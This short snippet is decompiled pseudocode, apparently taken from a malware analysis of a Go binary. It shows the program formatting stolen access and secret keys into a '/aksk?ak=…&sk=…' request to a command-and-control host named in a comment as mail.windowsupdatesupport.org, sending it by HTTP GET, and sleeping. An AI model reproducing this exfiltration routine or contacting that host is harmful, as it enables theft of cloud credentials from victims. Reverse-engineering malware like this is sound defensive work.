 if ( v9 == 2 )
{
v12 = v8[1];
v15 = *v8;
v10 = v8[3];
v14 = v8[2];
v17 = 0LL;
v18 = 0LL;
v19 = 0LL;
v2 = qwordC2_157CB10; // http://mail.windowsupdatesupport.org
v3 = qword_157CB18;
runtime_convTstring(qwordC2_157CB10, qword_157CB18);
*&v17 = &unk_C3B400;
*(&v17 + 1) = v6;
runtime_convTstring(v15, v12);
*&v18 = &unk_C3B400;
*(&v18 + 1) = v6;
runtime_convTstring(v14, v10);
*&v19 = &unk_C3B400;
*(&v19 + 1) = v6;
fmt_Sprintf(v3, v2, &v17, &unk_C3B400, v4, v5, "%s/aksk?ak=%s&sk=%s", 19LL, &v17, 3LL, 3LL);
main_rK4hBGOk_httpget(v7, v8);
time_Sleep(3000000000LL);
}